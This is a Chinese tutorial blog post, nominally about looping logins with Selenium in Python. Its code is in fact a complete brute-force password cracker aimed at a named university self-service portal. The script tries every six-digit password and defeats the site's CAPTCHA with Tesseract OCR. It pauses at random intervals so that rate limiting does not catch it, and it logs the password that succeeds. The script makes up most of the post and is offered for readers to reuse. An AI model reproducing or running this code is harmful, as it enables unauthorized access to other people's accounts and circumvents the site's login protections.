这篇文章给大家介绍怎么在python中使用selenium循环登陆网站,内容非常详细,感兴趣的小伙伴们可以参考借鉴,希望对大家能有所帮助。

想要登陆的话,这里需要识别验证码…有点麻烦
我们看看向网站post的信息

可以看到向服务器post 4个信息,一个是_csrf 验证 还有一个是验证码
csrf 验证码藏在了源码里面

只需要向服务器post就行了
。。。
2.看一下selenium登陆呢?
self.browser.find_element_by_id("loginform-username").clear()
self.browser.find_element_by_id("loginform-username").send_keys(self.username) #用户名
self.browser.find_element_by_id("loginform-password").clear()
self.browser.find_element_by_id("loginform-password").send_keys(password) #密码
self.browser.find_element_by_id("loginform-verifycode").clear()
self.browser.find_element_by_id("loginform-verifycode").send_keys(code)
self.browser.find_element_by_name("login-button").click()
time.sleep(0.5)识别验证码
code='1'
while len(code)!=4 or code.isalpha() !=True:
self.browser.find_element_by_id("loginform-verifycode-image").click() #改变验证码
self.browser.save_screenshot('img.png') #对页面进行截图
im = Image.open('img.png')
img = im.crop((1200,400,1350, 520)) #截取验证码 根据实际情况变动
img = ImageEnhance.Contrast(img) #加强比对
img = img.enhance(2.0)
img.save('picture2.png')
code = pytesseract.image_to_string(img) #识别
return code最后看一下总的代码
import time
import random
import re
from selenium import webdriver
from PIL import Image,ImageEnhance
import pytesseract
class HZAU_net():
def __init__(self,username):
self.username=username
self.url='http://zizhu.hzau.edu.cn'
def run(self): #密码循环
self.browser = webdriver.Firefox() #打开浏览器
self.browser.maximize_window() #窗口最大化
self.browser.get(self.url) #访问网站
sleep_time_list=[1,2,3,4]
out=open('HZAU_net.txt','a+')
for x in range(999999):
password="%06d"%(x) #生成密码
flag=self.test_password(password) #判断密码正误 错误返回0 正确返回1
time.sleep(random.choice(sleep_time_list)) #随机休息1-4秒 不能请求太快
if flag=='1': #密码正确跳出循环
out.write('用户名:%s 测试密码:%s 正确\n'%(self.username,password))
out.write('\n-------------------------分割线-------------------------\n')
break
else:
out.write('用户名:%s 测试密码:%s 错误\n'%(self.username,password))
out.close()
def test_password(self,password):#检验密码正确性
code=self.get_code()
self.login(password,code)
login_flag=self.browser.title
if login_flag=='首页':
return 1
else:
flag=self.judge_error(password)
return flag
self.browser.quit()
def login(self,password,code):#登陆
self.browser.find_element_by_id("loginform-username").clear()
self.browser.find_element_by_id("loginform-username").send_keys(self.username) #用户名
self.browser.find_element_by_id("loginform-password").clear()
self.browser.find_element_by_id("loginform-password").send_keys(password) #密码
self.browser.find_element_by_id("loginform-verifycode").clear()
self.browser.find_element_by_id("loginform-verifycode").send_keys(code)
self.browser.find_element_by_name("login-button").click()
time.sleep(0.5)
def judge_error(self,password): #判断错误类型
flag=''
while flag !=None:
code=self.get_code()
self.login(password,code)
judge_flag=self.browser.find_element_by_css_selector("#login-form > div:nth-child(5) > div >ul").get_attribute('textContent') #错误信息
flag=re.search('验证码',judge_flag)
return 0
def get_code(self): #识别验证码
code='1'
while len(code)!=4 or code.isalpha() !=True:
self.browser.find_element_by_id("loginform-verifycode-image").click() #改变验证码
self.browser.save_screenshot('img.png') #对页面进行截图
im = Image.open('img.png')
img = im.crop((1200,400,1350, 520)) #截取验证码
img = ImageEnhance.Contrast(img) #加强比对
img = img.enhance(2.0)
img.save('picture2.png')
code = pytesseract.image_to_string(img) #识别
return code
if __name__ == '__main__':
HZAU_net('123456').run()关于怎么在python中使用selenium循环登陆网站就分享到这里了,希望以上内容可以对大家有一定的帮助,可以学到更多知识。如果觉得文章不错,可以把它分享出去让更多的人看到。
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。